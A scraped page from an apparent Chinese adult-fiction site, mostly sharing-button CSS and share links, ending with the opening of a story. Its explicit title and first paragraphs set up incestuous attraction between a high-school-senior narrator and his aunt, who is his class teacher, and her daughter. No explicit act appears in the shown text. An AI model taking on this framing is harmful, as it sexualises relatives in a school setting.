                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffsnovel.com%2F%25e5%25b0%258f%25e5%25a7%25a8%25e6%25af%258d%25e5%25a5%25b3%25e6%25b7%25ab%25e6%25b0%25b4%25e6%25bb%25bf%25e5%25a4%25a9%25e9%25a3%259b%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E5%B0%8F%E5%A7%A8%E6%AF%8D%E5%A5%B3%E6%B7%AB%E6%B0%B4%E6%BB%BF%E5%A4%A9%E9%A3%9B&url=https%3A%2F%2Ffsnovel.com%2F%25e5%25b0%258f%25e5%25a7%25a8%25e6%25af%258d%25e5%25a5%25b3%25e6%25b7%25ab%25e6%25b0%25b4%25e6%25bb%25bf%25e5%25a4%25a9%25e9%25a3%259b%2F&via=%E9%A2%A8%E9%9B%AA%E6%96%87%E5%AD%B8" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fsnovel.com/%e5%b0%8f%e5%a7%a8%e6%af%8d%e5%a5%b3%e6%b7%ab%e6%b0%b4%e6%bb%bf%e5%a4%a9%e9%a3%9b/&amp;media=https://fsnovel.com/wp-content/uploads/2021/09/0074-貧乳也性感-清秀MM鹵蛋luna美目流盼惹人憐26d49.jpg&description=%E5%B0%8F%E5%A7%A8%E6%AF%8D%E5%A5%B3%E6%B7%AB%E6%B0%B4%E6%BB%BF%E5%A4%A9%E9%A3%9B" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E5%B0%8F%E5%A7%A8%E6%AF%8D%E5%A5%B3%E6%B7%AB%E6%B0%B4%E6%BB%BF%E5%A4%A9%E9%A3%9B %0A%0A https://fsnovel.com/%e5%b0%8f%e5%a7%a8%e6%af%8d%e5%a5%b3%e6%b7%ab%e6%b0%b4%e6%bb%bf%e5%a4%a9%e9%a3%9b/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_110" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_111 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
border-radius:8px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_111{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_111 .td-audio-player{
                    font-size: 12px;
                }.tdi_111 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_111:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d26.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="1019" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d26-696x1019.jpg" srcset="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d26-696x1019.jpg 696w, https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d26-205x300.jpg 205w, https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d26-150x220.jpg 150w, https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d26-300x439.jpg 300w, https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d26.jpg 700w" sizes="auto, (max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="0079 同居生活花式撩漢 小鎮姑娘許諾Sabrina釋放甜美魔力24d26"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_112 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_112" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_112,
                .tdi_112 > p,
                .tdi_112 .tdb-block-inner > p{
			        font-family:Noto Sans TC !important;font-size:16px !important;line-height:1.8 !important;font-weight:500 !important;letter-spacing:1.3px !important;
		        }.tdi_112 h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h3:not(.tds-locker-title){
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 li{
			        font-family:Rubik !important;font-size:15px !important;
		        }.tdi_112 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_112 .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112,
                .tdi_112 > p,
                .tdi_112 .tdb-block-inner > p{
			        font-family:Noto Sans TC !important;font-size:13px !important;line-height:1.8 !important;font-weight:500 !important;letter-spacing:1.3px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>我是一名高三的學生。由於離家遠的緣故，平時我都寄宿在學校，只有周休日的時候會去班主任家小住兩天。<span id="more-2071"></span>班主任？對了忘了給大家介紹，我的班主任是媽媽的親妹妹，也就是我的小姨了。</p>
<p>小姨現在已經三十七歲，至今仍保持天生佼美的容貌，黑色亮麗的秀髮，鵝蛋型的臉龐、柳葉似的細眉，櫻桃小口，鼻若懸膽。那一雙會說話的多情眼睛，更是顧盼生輝，沈魚落雁。小姨是全校師生公認的美女老師，除了天使般的面容，她還有著魔鬼般的身材，窈窕的腰腹，飽滿又堅挺的乳峰，修長的腳足，一個十足的美麗少婦。</p>
<p>班上的同學很慶幸這樣的美女老師是自己的班主任，別的班的同學卻很鬱悶我也很鬱悶，畢竟因為媽媽的關係，小姨平時對我總是特別「關照」的。也許正因為我和班主任的親戚關係，班上所有的同學對小姨和我之間的互動也沒有放在心上。</p>
<p>如果不是因為家離學校真的太遠，如果不是因為小姨蠻不講理，周休日我即便不回家也寧可留在學校，去小姨家對我來說只是苦難的開始。紫韻今年十八歲，是小姨的女兒，也就是我的表妹，別看現在才高中一年級，可是每次去小姨家過週休日沒有被她少捉弄。</p>
<p>不過話又說回來了，我的這個小表妹雖然年紀不大，可是卻也是一個嬌滴滴的小美人了，樣貌和小姨很相似，和小姨走在一起，別人十有八九會以為這是姐妹倆。因為我經常去小姨家小住的原因，我和紫韻的關係可以說是很好的。紫韻還是其次，我之所以不願去小姨家……唉，男人有點花花腸子是應該的，可是要是對方是你的小姨，那就……唉！</p>
<p>下課了，我看了一眼四周，趕緊起身匆匆收拾好桌上的東西，準備跑出教室。</p>
<p>我跑下教室的樓梯，整個人傻了，因為我看到小姨站在樓梯下微笑地看著我。</p>
<p>「浩雲，你都準備好了啊，走吧，紫韻還在家等著你呢？」小姨穿著上身穿著女式商務裝，下身穿著黑色西褲，小號的新款皮鞋閃著關亮。</p>
<p>「小姨……對了，小姨我的衣服還在宿舍呢，要不……？」我趕緊為自己找藉口。</p>
